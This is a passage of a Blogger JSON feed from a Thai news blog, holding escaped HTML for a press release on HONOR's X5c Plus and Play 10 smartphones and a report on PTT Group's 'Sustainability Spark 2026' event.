(HONOR) ผู้ให้บริการอุปกรณ์อัจฉริยะชั้นนำระดับโลก\u003C\/b\u003E\u0026nbsp;เตรียมสร้างสีสันและความคึกคักให้ตลาดสมาร์ตโฟนระดับเริ่มต้นอีกครั้ง ด้วยการเปิดตัว\u003Cb\u003E\u0026nbsp;“HONOR X5c Plus”\u0026nbsp;\u003C\/b\u003Eสมาร์ตโฟนรุ่นใหม่ ราคาคุ้มค่าที่สุดในตระกูล X Series ที่ออกแบบมาเพื่อตอบโจทย์ผู้ใช้งานยุคใหม่อย่างรอบด้าน ภายใต้คอนเซ็ปต์\u003Cb\u003E\u0026nbsp;‘อึดกว่าที่เคย คุ้มกว่าที่คิด’\u0026nbsp;\u003C\/b\u003Eครอบคลุมทุกการใช้งานและทุกไลฟ์สไตล์ในชีวิตประจำวัน\u003Cbr \/\u003E\u003Cbr \/\u003EHONOR X5c Plus มาพร้อมฟีเจอร์ AI อัจฉริยะ ที่ช่วยยกระดับประสบการณ์การใช้งานให้สะดวกและลื่นไหลยิ่งขึ้น โดดเด่นด้วยกล้อง AI Ultra-Clear ความละเอียด 50MP เก็บภาพได้คมชัดในทุกช่วงเวลา ไม่ว่าจะเป็นการถ่ายภาพในชีวิตประจำวันหรือการบันทึกช่วงเวลาสำคัญ พร้อมรองรับการใช้งานได้อย่างยาวนานด้วย แบตเตอรี่ความจุสูง 5,260mAh ใช้งานได้ตลอดวันโดยไม่ต้องกังวลเรื่องการชาร์จบ่อย ด้านประสิทธิภาพการทำงาน HONOR X5c Plus มาพร้อมหน่วยความจำ RAM 4GB และพื้นที่จัดเก็บข้อมูลภายใน 128GB รองรับการใช้งานหลากหลายแอปพลิเคชัน และสามารถขยาย RAM เพิ่มได้สูงสุดถึง 8GB ด้วยเทคโนโลยี HONOR RAM Turbo ช่วยให้การสลับแอปฯ และการจัดเก็บข้อมูลขนาดใหญ่เป็นไปอย่างราบรื่น ตอบโจทย์ทั้งการใช้งานทั่วไป ความบันเทิง และการทำงานในชีวิตประจำวัน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHONOR X5c Plus\u0026nbsp;\u003C\/b\u003Eพร้อมเปิดตัวและวางจำหน่ายอย่างเป็นทางการในประเทศไทยตั้งแต่วันที่ 23 มกราคม 2569 เป็นต้นไป ในราคาที่เข้าถึงได้ พร้อมโปรโมชันสุดพิเศษและสิทธิประโยชน์มากมาย เพื่อมอบความคุ้มค่าสูงสุดให้แก่ผู้บริโภคที่มองหาสมาร์ตโฟนคุณภาพในงบประมาณที่คุ้มค่า\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2hjuKCmZGF64_42oDqi6bQ_wB3fZBHwE0oMAcB_a161oYdqpggg78_gv10oWR1Y-tfvDYj4B5XAVJcZr3FDMK3VU2NTc_pzteAQ5kXL2Hog9xE3v115H7C3iZq2jE3Q32SYOGCCG-DJeoU55wdoQT2PdLHtvwLD-7pT1WStURinx1wT6os_tVbtT6jSY\/s1200\/716.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2hjuKCmZGF64_42oDqi6bQ_wB3fZBHwE0oMAcB_a161oYdqpggg78_gv10oWR1Y-tfvDYj4B5XAVJcZr3FDMK3VU2NTc_pzteAQ5kXL2Hog9xE3v115H7C3iZq2jE3Q32SYOGCCG-DJeoU55wdoQT2PdLHtvwLD-7pT1WStURinx1wT6os_tVbtT6jSY\/s16000\/716.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlZj7yQ_md9Y973wa5YRdcT8DwV0vXz5L1vEiiNU0RHL_QEQ_4JLLCrep8TW7Rd1Mesa-15jOM6i54Ti7fNdDlxSRyXDgZiTGnyyr7xtSeJDmGfljgyTF11kje10l66_sfKYm0CoIjkNAHmsvBc58yL4kaPZdUQm_4xdXRdQreB_2N_-Kg5tFDzZ26LUc\/s1200\/714.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlZj7yQ_md9Y973wa5YRdcT8DwV0vXz5L1vEiiNU0RHL_QEQ_4JLLCrep8TW7Rd1Mesa-15jOM6i54Ti7fNdDlxSRyXDgZiTGnyyr7xtSeJDmGfljgyTF11kje10l66_sfKYm0CoIjkNAHmsvBc58yL4kaPZdUQm_4xdXRdQreB_2N_-Kg5tFDzZ26LUc\/s16000\/714.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeRNs6UQJWukMtpQDQZU0Kgx2WGSci93n_tBEDq94fCCdGXlRKaAmt0pHuK8ZRSoIr7fHSD8GaXDcoatEoE7To0dZOIJ5EfIlhdlCDfQQ-ju9u-wfrdUKRt-OTPIaA4ssu_DoOj_Xiw6WKWeXkGFL5Vn1uu-T9G5cB-YpcQkieKjrFhqWsOzl7encEE2s\/s1200\/713.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeRNs6UQJWukMtpQDQZU0Kgx2WGSci93n_tBEDq94fCCdGXlRKaAmt0pHuK8ZRSoIr7fHSD8GaXDcoatEoE7To0dZOIJ5EfIlhdlCDfQQ-ju9u-wfrdUKRt-OTPIaA4ssu_DoOj_Xiw6WKWeXkGFL5Vn1uu-T9G5cB-YpcQkieKjrFhqWsOzl7encEE2s\/s16000\/713.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eนอกจากนี้ HONOR ยังเตรียมเปิดตัวสมาร์ตโฟนอีกรุ่นที่น่าจับตามองอย่าง\u0026nbsp;\u003Cb\u003EHONOR Play 10 มาพร้อม คอนเซ็ปต์ ‘สนุก สไตล์สายเพล์’\u0026nbsp;\u003C\/b\u003Eซึ่งออกแบบมาเพื่อตอบโจทย์ผู้ใช้งานที่มองหาความคุ้มค่าและประสิทธิภาพการใช้งานในชีวิตประจำวัน โดดเด่นด้วยแบตเตอรี่ขนาดใหญ่ 5,000mAh ชาร์จไว 10W พร้อมหน้าจอขนาดใหญ่ 6.74 นิ้ว ให้ภาพคมชัดและลื่นไหลด้วย อัตรารีเฟรช 90Hz เพิ่มอรรถรสทั้งการรับชมคอนเทนต์และการใช้งานทั่วไป ด้านประสิทธิภาพ HONOR Play 10 มาพร้อมชิปเซ็ต MediaTek Helio G81 แบบ Octa-core ช่วยให้การประมวลผลเป็นไปอย่างรวดเร็วและเสถียร รองรับการใช้งานหลากหลายรูปแบบ ทั้งการสื่อสาร ความบันเทิง และการใช้งานในชีวิตประจำวันได้อย่างลงตัว\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EHONOR X5c Plus\u0026nbsp;\u003C\/b\u003Eมีทั้งหมด 2 สี ได้แก่ สี Meteor Silver และ สี Ocean Cyan รับโปรโมชันพิเศษเมื่อซื้อHONOR X5c Plus รับฟรี HONOR Gift - Coffee Cup มูลค่า 299 บาท ตั้งแต่วันที่ 23 มกราคม 2569 ถึงวันที่ 28 กุมภาพันธ์ 2569 หรือจนกว่าของแถมจะหมด จำหน่ายที่ HONOR Experience Store ทุกสาขา และร้านค้าตัวแทนจำหน่ายทั่วประเทศ หรือ\u0026nbsp;\u003Ca href=\"https:\/\/url.in.th\/yKDRs\"\u003Ehttps:\/\/url.in.th\/yKDRs\u003C\/a\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eและอีกหนึ่งรุ่นแห่งความคุ้มค่า\u0026nbsp;\u003Cb\u003EHONOR Play10\u003C\/b\u003E\u0026nbsp;มีทั้งหมด 2 สี ได้แก่ สี Midnight Black\u0026nbsp;\u003Cdiv\u003Eและ สี Ocean Cyan เริ่มวางจำหน่ายตั้งแต่วันที่ 23 มกราคม 2569 สามารถติดตามรายละเอียดได้ที่\u0026nbsp;\u003Ca href=\"https:\/\/url.in.th\/CXgWq\"\u003Ehttps:\/\/url.in.th\/CXgWq\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003Eผู้สนใจสามารถดูรายละเอียดเพิ่มเติมได้ที่เว็บไซต์\u0026nbsp;\u003Ca href=\"http:\/\/www.honor.com\/th\"\u003Ewww.honor.com\/th\u003C\/a\u003E\u0026nbsp;หรือติดตามข่าวสารและกิจกรรมที่น่าสนใจได้ที่เฟซบุ๊ก HONOR Thailand\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;###\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.siamoutlook.com\/feeds\/5489809974811604928\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/honor-x5c-plus-x-series-ai-50mp-23.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/5489809974811604928"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4265052373601872502\/posts\/default\/5489809974811604928"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.siamoutlook.com\/2026\/01\/honor-x5c-plus-x-series-ai-50mp-23.html","title":"เตรียมเปิดตัว! HONOR X5c Plus สมาร์ตโฟนราคาประหยัด ใน X Series แบตอึด กล้อง AI 50MP ฟีเจอร์ครบ พร้อมลุยทุกการใช้งาน เริ่มจำหน่าย 23 ม.ค.นี้!"}],"author":[{"name":{"$t":"Siam Outlook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15554750063390993664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHQfMiCX8ToD34M6GiwJBPfEgrlNdj1rAMQ89udBDiNo1mDxXxgp3mRwes5R9J5D4p7wT59atfgVj67IyqAD-EPyxqaSvREGJXlrw90WWQqgpq6RuCIkApB4LKLlxomu1csLsEUv4YNCTRPhTy4JTiB7xzcGqryM3932pgaMYRjr80LpgGMldCFsJ5l30\/s72-c\/717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4265052373601872502.post-948823955270545495"},"published":{"$t":"2026-01-19T09:21:00.000-08:00"},"updated":{"$t":"2026-01-19T09:21:15.788-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"การเงิน การลงทุน"},{"scheme":"http://www.blogger.com/atom/ns#","term":"นิทรรศการ งานมหกรรม"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ราชการ องค์การมหาชน"}],"title":{"type":"text","$t":"กลุ่ม ปตท. จุดประกายอนาคตประเทศไทย จัดงาน “Sustainability Spark by PTT Group 2026” ผนึกพลังรัฐ–เอกชน ขับเคลื่อนเศรษฐกิจยั่งยืน"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-qOmd-AcpBwPIDAiniICoqDCGSFg6F2lba6QUXDU6R3M_ldyuhOlgNdQvHd4EY-DBkp8Yc1R3Dkri2vhMoPwucAzL8UCbcMsgcYLZhIrVNVKzJUntj9KAJ8EOzEJlqCkhe_SaJvG10quds2WSmWaar8l2YMcfD9yjKbvFsHmDNELbVDKAkSKa0AsnPdo\/s600\/691.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"542\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-qOmd-AcpBwPIDAiniICoqDCGSFg6F2lba6QUXDU6R3M_ldyuhOlgNdQvHd4EY-DBkp8Yc1R3Dkri2vhMoPwucAzL8UCbcMsgcYLZhIrVNVKzJUntj9KAJ8EOzEJlqCkhe_SaJvG10quds2WSmWaar8l2YMcfD9yjKbvFsHmDNELbVDKAkSKa0AsnPdo\/s16000\/691.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eกลุ่ม ปตท. จุดประกายอนาคตประเทศไทย จัดงาน\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E“Sustainability Spark by PTT Group 2026”\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003Eผนึกพลังรัฐ–เอกชน ขับเคลื่อนเศรษฐกิจยั่งยืน\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/b\u003E\u003Cb\u003Eวันนี้ (16 มกราคม 2569) - กลุ่ม ปตท. จัดงาน “Sustainability Spark by PTT Group 2026: Sparking the Future พลังจุดประกายอนาคต” ระหว่างวันที่ 16 – 17 มกราคม 2569 ณ พารากอน ฮอลล์ สยามพารากอน เวทีผนึกความร่วมมือด้านความยั่งยืนระดับประเทศ ที่รวบรวมผู้นำนโยบาย ผู้เชี่ยวชาญชั้นนำ และภาคธุรกิจจากทั่วโลก ร่วมแลกเปลี่ยนองค์ความรู้ และนวัตกรรมเพื่อการออกแบบเศรษฐกิจคาร์บอนต่ำอย่างเป็นรูปธรรม พร้อมจุดประกายพลังความร่วมมือเพื่อขยายผลจากแนวคิดสู่การลงมือทำ\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-2wQOE3_RVaoJH9-AilsfDqVBbLnXT-1D1zUB_ItBF5fAJl2rD1fnyh3pJczMHw7rkg6eBGPQPmVuevBE2NiZK0zmKvn1Q8WsF86eZghtY5sLi7g3XHITIgV99-0xWqZoRSUnqtYAe9vRU4XtqB8ZgGR9BOqZ5DJyMSFHFS3_bgqg1mSVLxfvpjx2AKM\/s615\/703.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"441\" data-original-width=\"615\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-2wQOE3_RVaoJH9-AilsfDqVBbLnXT-1D1zUB_ItBF5fAJl2rD1fnyh3pJczMHw7rkg6eBGPQPmVuevBE2NiZK0zmKvn1Q8WsF86eZghtY5sLi7g3XHITIgV99-0xWqZoRSUnqtYAe9vRU4XtqB8ZgGR9BOqZ5DJyMSFHFS3_bgqg1mSVLxfvpjx2AKM\/s16000\/703.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003Eโดยได้รับเกียรติจาก\u003Cb\u003Eดร.เอกนิติ นิติทัณฑ์ประภาศ\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Eรองนายกรัฐมนตรี และรัฐมนตรีว่าการกระทรวงการคลัง ปาฐกถาพิเศษ หัวข้อ “Thailand’s New Horizon: ประเทศไทยแข็งแกร่งและยั่งยืนท่ามกลางโลกผันผวนและความท้าทายด้านสภาพภูมิอากาศ”\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTEagJtuz3ya-DO-186kHPVNIJ-1aLagSVJTC_nhEkWc8nR9xLtIa5CamXrrASiGQ02gKyWpCBEugP2l56LlVpcwygttMYiETPPGchJuVC0yoc98FichNFCiU6TSMWc79UBa39qM-_bnp9wmLWbOSPIOy5vkkptf91UoZWCSRzp5jWpTRpnYC36PzKjXU\/s589\/692.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"589\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTEagJtuz3ya-DO-186kHPVNIJ-1aLagSVJTC_nhEkWc8nR9xLtIa5CamXrrASiGQ02gKyWpCBEugP2l56LlVpcwygttMYiETPPGchJuVC0yoc98FichNFCiU6TSMWc79UBa39qM-_bnp9wmLWbOSPIOy5vkkptf91UoZWCSRzp5jWpTRpnYC36PzKjXU\/s16000\/692.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eรองนายกรัฐมนตรีกล่าวในปาฐกถาพิเศษว่า\u003C\/b\u003E\u0026nbsp;\u003Ci\u003E“งานในวันนี้เป็นการรวมพลังเพื่อสร้างอนาคตการเปลี่ยนแปลงของประเทศไทยและโลกที่ดีขึ้น ซึ่งต้องร่วมมือกันทุกภาคส่วน ทั้งภาครัฐ ภาคเอกชน และชุมชน โดยปัจจุบันรัฐบาลมีเป้าหมายชัดเจน และผลักดันการปล่อยก๊าซเรือนกระจกสุทธิเป็นศูนย์ภายในปี 2050 รัฐบาลมีมติเห็นชอบหลักการร่างพระราชบัญญัติการเปลี่ยนแปลงสภาพภูมิอากาศ ซึ่งจะเป็นรากฐานสำคัญในการวางกรอบกฎหมายที่สอดคล้องกับมาตรฐานสากล กลไกสำคัญคือราคาคาร์บอนภาคบังคับที่จะสนับสนุนเป้าหมายการลดการปล่อยก๊าซเรือนกระจกของประเทศอย่างเป็นรูปธรรม และต้องสร้างแรงจูงใจให้ภาคเอกชนปรับเปลี่ยนกระบวนการผลิต นอกจากนี้ เทคโนโลยีการดักจับ ใช้ประโยชน์ และกักเก็บคาร์บอน (Carbon Capture Utilization and Storage: CCUS) เป็นเรื่องสำคัญมาก และเห็นถึงความมุ่งมั่นของกลุ่ม ปตท. ในการผลักดันเทคโนโลยีนี้ให้เกิดขึ้นจริง ซึ่งต้องมีแรงจูงใจจากภาครัฐ และการเข้ามามีส่วนร่วมของภาคเอกชน ขณะเดียวกัน ต้องให้ชุมชนมีส่วนร่วมในการขับเคลื่อนความยั่งยืนและได้ประโยชน์อย่างแท้จริง เป็นการรวมพลังทุกภาคส่วนทั้ง Public Private People และPartnership for Planet (5P) เพื่อให้เกิดความยั่งยืนในประเทศไทย”\u003C\/i\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgusItrQg-9AgWkWzf124B_Vx1A6bVXGQ2o7TkCsWrQA2KY_3WDsk_MAJNCsfldeqwclTYeU40OxjHxgbL8UyjS0vPj597DnnX6RoTx6wKtOhZJvnRSNe-JXfUkSosio0E8mUTsySl1tizjgN1OART08cquOfA2zeD3WN8DyBJMLdlpVLEjI9_VuNYjqv0\/s609\/700.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"474\" data-original-width=\"609\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgusItrQg-9AgWkWzf124B_Vx1A6bVXGQ2o7TkCsWrQA2KY_3WDsk_MAJNCsfldeqwclTYeU40OxjHxgbL8UyjS0vPj597DnnX6RoTx6wKtOhZJvnRSNe-JXfUkSosio0E8mUTsySl1tizjgN1OART08cquOfA2zeD3WN8DyBJMLdlpVLEjI9_VuNYjqv0\/s16000\/700.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eดร.คงกระพัน อินทรแจ้ง ประธานเจ้าหน้าที่บริหารและกรรมการผู้จัดการใหญ่ บริษัท ปตท. จำกัด (มหาชน)\u0026nbsp;\u003C\/b\u003Eกล่าวว่า “กลุ่ม ปตท. มีพันธกิจหลักในการรักษาเสถียรภาพด้านพลังงานซึ่งเป็นรากฐานสำคัญของเศรษฐกิจและสังคม พร้อมขับเคลื่อนการลดการปล่อยก๊าซเรือนกระจกในทุกกระบวนการดำเนินงาน ภายใต้หลัก “ความยั่งยืนอย่างสมดุล” ที่คำนึงถึงเศรษฐกิจ สังคม สิ่งแวดล้อม และการกำกับดูแลกิจการที่ดี การจัดงานในครั้งนี้สะท้อนความมุ่งมั่นของกลุ่ม ปตท. ในการเป็นแรงขับเคลื่อนที่ผนึกความร่วมมือระหว่างภาครัฐ ภาคเอกชน การศึกษา และภาคประชาชน เพื่อแลกเปลี่ยนองค์ความรู้และแนวทางปฏิบัติที่เป็นรูปธรรม เสริมศักยภาพในการสร้างการเปลี่ยนแปลงอย่างยั่งยืน และร่วมขับเคลื่อนประเทศไทยสู่เป้าหมาย Net Zero ไปพร้อมกัน” ภายในงานประกอบด้วย\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E1) เวทีสัมมนา\u003C\/b\u003E\u0026nbsp;ตลอด 2 วัน ที่ผนึกพลังจากผู้นำและผู้เชี่ยวชาญหลากหลายสาขากว่า 40 ท่าน ร่วมแลกเปลี่ยนมุมมองเชิงกลยุทธ์เพื่อขับเคลื่อนภาคอุตสาหกรรมและประเทศไทยสู่การเติบโตอย่างยั่งยืนในอนาคต อาทิ การยกกรณีศึกษาจากประเทศสหราชอาณาจักรที่ใช้กลไกเชิงนโยบายขับเคลื่อนให้การเดินหน้าสู่ Net Zero กลายเป็นพลังเศรษฐกิจใหม่ การวิเคราะห์แนวโน้มการเปลี่ยนผ่านด้านความยั่งยืนและโอกาสทางธุรกิจใหม่ๆ ในภาคพลังงาน อุตสาหกรรม คมนาคม และเกษตรกรรม ภายหลังการบรรลุข้อตกลงต่างๆ\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5AeUDsNWXPuND6hyXAH7r6_u7pgBHQR-X3QMcl36WThxihzd2J5Ky29ddARf2bq8pQKUGNf3E4G0yuBvWXpAqeFSu_YL9bDxSb57htBxfC7i2FGxnjWtMmAGLAj4kyY546v4vfTQZ9u0ecPhWe92JWKta9spCTNd-h6ujROIsxOoSnhrJTF7geUgzmko\/s606\/702.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"513\" data-original-width=\"606\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5AeUDsNWXPuND6hyXAH7r6_u7pgBHQR-X3QMcl36WThxihzd2J5Ky29ddARf2bq8pQKUGNf3E4G0yuBvWXpAqeFSu_YL9bDxSb57htBxfC7i2FGxnjWtMmAGLAj4kyY546v4vfTQZ9u0ecPhWe92JWKta9spCTNd-h6ujROIsxOoSnhrJTF7geUgzmko\/s16000\/702.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003Eจากการประชุม COP30 โดยผู้เชี่ยวชาญระดับโลกจาก\u0026nbsp;\u003Cb\u003ES\u0026amp;P Global, Bloomberg\u0026nbsp;\u003C\/b\u003Eและ\u003Cb\u003E\u0026nbsp;McKinsey \u0026amp; Company\u003C\/b\u003E\u0026nbsp;รวมไปถึงการแลกเปลี่ยนมุมมองระหว่างผู้ขับเคลื่อนนโยบาย ผู้นำธุรกิจ และภาคส่วนต่างๆ เพื่อหาแนวทางร่วมในการขับเคลื่อนการดำเนินงานด้านความยั่งยืน ตลอดจนการลดการปล่อยก๊าซเรือนกระจกของภาคส่วนต่างๆ ให้สามารถเกิดขึ้นได้จริงและขยายผลสู่วงกว้างอย่างเป็นรูปธรรม\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E2) บูธนิทรรศการ\u003C\/b\u003E\u0026nbsp;ถ่ายทอดการดำเนินงานจริงของกลุ่ม ปตท. ที่มุ่งเน้นการสร้างความมั่นคงทางพลังงานและการเติบโตอย่างยั่งยืน พร้อมลดการปล่อยก๊าซเรือนกระจกอย่างสมดุล ผ่านการลงทุนในพลังงานและผลิตภัณฑ์คาร์บอนต่ำ การขับเคลื่อนโครงการและการพัฒนาโครงสร้างพื้นฐานใหม่เพื่อช่วยลดการปล่อยก๊าซเรือนกระจกให้ภาคส่วนต่างๆ ของประเทศไทย พร้อมด้วยกิจกรรมร่วมสนุกของกลุ่ม ปตท. อาทิ Harumiki Immersive Zone บอกเล่าเรื่องราวการเติบโตของสตรอว์เบอร์รี Harumiki และไม้เมืองหนาวจากพลังความเย็นจาก LNG รวมไปถึง Plastic Funtastic by GC เปลี่ยนพลาสติกใช้แล้วให้กลับมามีคุณค่าอย่างสร้างสรรค์\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E3) Spark Lab\u0026nbsp;\u003C\/b\u003Eเวทีแลกเปลี่ยนมุมมองด้านความยั่งยืนระหว่างองค์กรภาครัฐ ภาคเอกชน และภาคประชาชน และเรียนรู้ธรรมชาติผ่านเวิร์กช็อปจัดสวนขวดแก้ว\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E4) Spark Hack\u003C\/b\u003E\u0026nbsp;เวทีเฟ้นหาไอเดียของคนรุ่นใหม่ ในการออกแบบนวัตกรรมเพื่อสังคมและสิ่งแวดล้อม เพื่อสร้างโอกาสทางธุรกิจอย่างยั่งยืน\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E5) Spark Market\u003C\/b\u003E\u0026nbsp;ชิม ชม ช็อป อาหารและสินค้าโดนใจสายรักษ์โลกจากกลุ่ม ปตท. และเครือข่ายพันธมิตร อาทิ ผลิตภัณฑ์ Upcycling เพื่อสิ่งแวดล้อม สินค้าจากวิสาหกิจชุมชน โครงการชุมชนยิ้มได้ และไทยเด็ด\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E6) Business Matching\u003C\/b\u003E\u0026nbsp;โอกาสครั้งสำคัญในการผนึกพลังสร้างการเติบโตทางธุรกิจเพื่อร่วมขับเคลื่อน Thailand's Sustainability Ecosystem พบกับผู้ประกอบการกลุ่ม ปตท.\u0026nbsp;และเครือข่ายพันธมิตร\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZrc2X3wPOTQPwK84l7ZMToEOQZyO5MZmYJiNlHa1naQnbT_i_TX_EEv9gbGZ8hURKYeTOobBmliYCq9Dh_-z1lUutrT6i1O3DF5KryogbPRF4n_Rm8DJIMxUFP5QLkhz_88tyFRoB_kZw0P197o5cujxmKlA2g5eSTRD97iMJKGBe29EIAw54bVJ0xI\/s631\/693.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"492\" data-original-width=\"631\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpZrc2X3wPOTQPwK84l7ZMToEOQZyO5MZmYJiNlHa1naQnbT_i_TX_EEv9gbGZ8hURKYeTOobBmliYCq9Dh_-z1lUutrT6i1O3DF5KryogbPRF4n_Rm8DJIMxUFP5QLkhz_88tyFRoB_kZw0P197o5cujxmKlA2g5eSTRD97iMJKGBe29EIAw54bVJ0xI\/s16000\/693.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" 